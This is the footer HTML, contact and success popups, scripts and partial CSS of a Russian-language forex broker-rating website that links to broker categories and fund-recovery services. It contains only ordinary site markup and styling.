	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025
body_size: -150
content:
html{-webkit-box-sizing:border-box;box-sizing:border-box;scroll-behavior:smooth}*,*::after,*::before{-webkit-box-sizing:inherit;box-sizing:inherit}ul[class],ol[class]{padding:0}body,h1,h2,h3,h4,h5,h6,p,ul,ol,li,figure,figcaption,blockquote,dl,dd{margin:0}ul[class]{list-style:none}img{max-width:100%;display:block}input,button,textarea,select{font:inherit}a{text-decoration:none;color:inherit}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139
body_size: 8850
content:
*,*::after,*::before{box-sizing:border-box}body{font-family:"Lato",sans-serif;font-weight:400;font-size:14px}.container{max-width:1400px;margin:0 auto;padding:0 15px}input,textarea{border:1px solid #dfdfdf;border-radius:4px}a{transition:.3s;cursor:pointer}a:hover{transition:.3s;color:#2f80ed}.title{font-size:28px;line-height:1.18;font-weight:700;color:#212529;margin-bottom:18px;padding-bottom:18px;position:relative;display:block}.title b{color:#828282;display:block}.title::before{content:"";position:absolute;left:0;bottom:0;height:6px;width:100%;background:#e0e0e0;border-radius:10px}.title.no-line{padding-bottom:0}.title.no-line::before{content:none}.text{font-size:14px;line-height:1.5;font-weight:400;color:#333}.text p{display:block;margin-bottom:30px}.text p:last-child{margin-bottom:0}.link-btn{display:block;font-size:18px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;width:100%}.link-btn::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#2f80ed;transition:.3s;z-index:-1}.link-btn:hover{border:2px solid #2f80ed;color:#fff;transition:.3s}.link-btn:hover::before{height:100%;transition:.3s}.link-read-more{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.link-read-more span{border-bottom:1px solid #2f80ed}.wrapper{overflow:hidden;min-height:100vh}.menu{background:#383838;z-index:10;padding:0;display:none;position:relative}.menu.active{display:block}.menu__inner{position:relative;display:flex;width:100%;padding-right:100px}.menu__box{display:flex;justify-content:flex-start;width:100%}.menu__box li{margin-right:100px}.menu__box li a{display:block;margin-bottom:28px;font-size:24px;line-height:1;color:#2f80ed;display:inline-block;position:relative}.menu__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.menu__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.menu__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.menu__box .sub-menu li{margin-bottom:15px;margin-right:0;display:block}.menu__box .sub-menu li:last-child{margin-bottom:0}.menu__box .sub-menu li a{font-size:20px;line-height:38px;color:#b6b6b6;margin:0;transition:.3s}.menu__box .sub-menu li a::before{content:none}.menu__box .sub-menu li a:hover{color:#2f80ed;transition:.3s}.menu__box .sub-menu li.current-menu-item a{color:#2f80ed}.menu__element{margin-right:100px;font-weight:400}.menu__search{max-width:30%;width:100%}.menu__search-input{width:100%;font-size:28px;line-height:32px;background:url(../images/search-icon-gray.svg),transparent;background-repeat:no-repeat;background-size:27px;background-position:97% 50%;padding:5px 60px 5px 10px;color:#fff}.menu__close{width:26px;cursor:pointer;stroke:#b6b6b6;transition:.3s;position:absolute;top:-20px;right:15px}.menu__close:hover{stroke:#fff;transition:.3s}.header{position:relative;z-index:100;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852)}.header__inner{padding:10px 0;display:flex;align-items:center;width:100%}.header__search{position:relative}.header__search-input{font-size:28px;line-height:32px;width:340px;padding:5px 45px 5px 10px;color:#000}.header__search-submit{position:absolute;top:0;right:0;height:44px;border:none;background-color:transparent;padding:9px;cursor:pointer}.header__search-tablet,.header__search-mob{display:none;position:relative}.header__box{display:flex;align-items:center;margin:0 auto;position:relative;right:-100px}.header__box-link{font-size:30px;line-height:1.06;font-weight:700;white-space:nowrap}.header__btn{margin-left:auto}.header__btn-icon{width:56px;cursor:pointer}.custom-logo-link{max-width:150px;width:100%;margin-right:90px}.custom-logo-link img{height:auto}.main{max-width:1400px;margin-left:auto;margin-right:auto;padding-bottom:50px}.navigation{padding:50px 0 35px}.navigation.gray{background:#f9f9f9}.navigation__list{display:flex;align-items:center;justify-content:space-between;font-size:23px;line-height:1.2;font-weight:700;text-transform:uppercase;color:#212529}.navigation__list li{position:relative}.navigation__list li.current-menu-item{color:#2f80ed}.navigation__list div{width:6px;height:34px;background:#e0e0e0;border-radius:15px}.navigation__list div:last-child{display:none}.navigation__line{width:6px;height:34px;border-radius:20px;background:#e0e0e0;margin:0 10px}.navigation__line:last-child{display:none}.box{padding-top:35px}.box__inner{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.box__item{max-width:48.5%;width:100%}.box__item:nth-child(1){order:1}.box__item:nth-child(2){order:2}.box__item:nth-child(3){order:3}.rating{display:flex;justify-content:space-between;margin-bottom:60px}.rating__item{max-width:590px;width:100%;margin-right:40px}.rating__item:last-child{margin-right:0}.rating__title{min-height:105px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end}.rating__text{font-size:14px;line-height:1.5;color:#000;margin-bottom:50px}.rating__table{background:#fff;border-collapse:collapse;margin-bottom:55px}.rating__table tr{border-bottom:1px solid #f2f2f2}.rating__table tr:last-child{border:none}.rating__table td{padding:17px 0}.rating__table .number{font-size:13px;line-height:16px;font-weight:400;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.rating__table .logo img{width:30px;margin:0 auto;height:auto}.rating__table .name{font-size:15px;line-height:16px;font-family:"Roboto",sans-serif;color:#6c757d;padding:0 10px 0 30px}.rating__table .status img{width:25px;margin-right:auto;max-height:25px}.rating__table .feedback img{width:22px;margin:0 auto}.rating__table .percent{text-align:center;font-size:16px;line-height:24px;font-family:"Roboto",sans-serif;color:#28a745}.rating__table .w-3{width:3%}.rating__table .w-4{width:4%}.rating__table .w-5{width:5%}.rating__table .w-7{width:7%}.rating__table .w-8{width:8%}.rating__table .w-9{width:9%}.rating__table .w-10{width:10%}.rating__table .w-11{width:11%}.rating__table .w-12{width:12%}.rating__table .w-14{width:14%}.rating__table .w-18{width:18%}.rating__table .w-20{width:20%}.rating__table .w-21{width:21%}.rating__table .w-22{width:22%}.rating__table .w-23{width:23%}.rating__table .w-24{width:24%}.rating__table .w-32{width:32%}.rating__table .w-41{width:41%}.rating__table .w-47{width:47%}.rating__table .w-57{width:57%}.types{margin-bottom:55px}.types__box{display:flex;justify-content:space-between;flex-wrap:wrap}.types__item{border:1px solid #f2f2f2;background:#fff;padding:15px 23px;max-width:32%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s}.types__item:hover{border:1px solid #2f80ed;transition:.3s}.types__item-name{font-size:12px;line-height:14px;color:#495057}.types__item-count{font-size:10px;line-height:10px;color:#fff;background:#2f80ed;border-radius:20px;padding:2px 5px}.page-reviews li{list-style:none !important;margin-bottom:30px}.page-reviews li ul.children li{margin:15px 0 15px 70px}.page-reviews li ul.children .reply{display:none !important}.page-reviews .children .reviews__item{padding-left:70px}.page-reviews .children .reviews__item .comment-reply-link{display:none}.page-reviews .reviews__top{margin-bottom:5px}.page-reviews .reviews__item{max-width:100%;margin-bottom:20px}.page-reviews .reviews__text{margin-bottom:5px;max-height:30px}.page-reviews .reviews__text.opened{max-height:100%}.page-reviews .reviews__link{text-align:left;cursor:pointer}.page-reviews .reviews__reply{display:block;text-align:right;display:block;font-size:16px;line-height:20px;font-weight:400}.page-reviews .reviews__reply a{border-bottom:1px solid transparent}.page-reviews .reviews__reply a:hover{border-bottom:1px solid #2f80ed}.page-reviews .reply-button{color:#2f80ed;border:none;background-color:transparent;cursor:pointer}.btn-add-comment{margin-bottom:20px}.form-add-comment{display:none;margin-bottom:20px}.reviews{margin-bottom:60px}.reviews.reviews-mobile{display:none}.reviews-desc{margin-bottom:10px}.reviews-desc__text{font-size:16px;line-height:24px;color:#333}.reviews__box{display:flex;flex-wrap:wrap;justify-content:space-between}.reviews__item{max-width:48.5%;width:100%;margin-bottom:50px}.reviews__top{display:flex;justify-content:space-between;margin-bottom:35px}.reviews__date{margin-bottom:10px;font-size:16px;line-height:24px;color:#a8a8a8}.reviews__info{margin-right:15px}.reviews__info-photo{border-radius:50%;overflow:hidden;width:96px;height:96px;position:relative;margin-bottom:16px}.reviews__info-photo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.reviews__info-name{font-size:18px;line-height:1.4;font-weight:700;color:#495d4d;margin-bottom:5px}.reviews__info-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;display:flex;align-items:center}.reviews__info-rating.active{display:flex;align-items:center}.reviews__info-rating img{width:17px;margin-right:5px;display:none}.reviews__info-rating img.active{display:block}.reviews__info-rating .review-rating.top{color:#3a9b41}.reviews__info-rating .review-rating.middle{color:#ffc928}.reviews__info-rating .review-rating.low{color:#eb5757}.reviews__info-rating .review-rating.hide{display:none}.reviews__info-date{font-size:16px;line-height:20px;color:#a8a8a8}.reviews__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:240px;width:100%;height:118px;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-left:40px}.reviews__logo img{height:auto;max-height:100%}.reviews__logo.hide{display:none}.reviews__text{font-size:16px;line-height:24px;color:#333;margin-bottom:20px;max-height:72px;overflow:hidden}.reviews__link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.reviews__link span{border-bottom:1px solid #2f80ed}.reviews__flex{display:flex;justify-content:space-between}.reviews__flex-item{max-width:76%;width:100%;margin-right:50px}.aside-description{max-height:100px;overflow:hidden}.aside-description.opened{max-height:100%}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description.opened{max-height:100%}.aside-description-btn{cursor:pointer}.review__box{display:flex;justify-content:space-between;align-items:center;margin-top:70px;margin-bottom:50px}.review__item{margin-bottom:40px}.review__desc{display:flex;align-items:center;margin-right:20px}.review__desc-img{width:235px;height:235px;border-radius:50%;overflow:hidden;position:relative;margin-right:40px}.review__desc-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.review__desc-name{font-size:27px;line-height:36px;font-weight:700;color:#495d4d;margin-bottom:15px}.review__desc 